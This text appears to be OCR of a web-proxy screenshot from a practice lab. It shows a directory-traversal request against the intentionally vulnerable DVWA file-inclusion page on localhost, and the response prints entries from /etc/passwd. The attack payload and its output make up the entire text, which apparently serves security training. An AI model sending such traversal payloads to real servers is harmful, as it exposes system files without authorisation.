 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../.
./../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 19:55:14 GMT
Server: Apache/2.4.29 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 6715
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin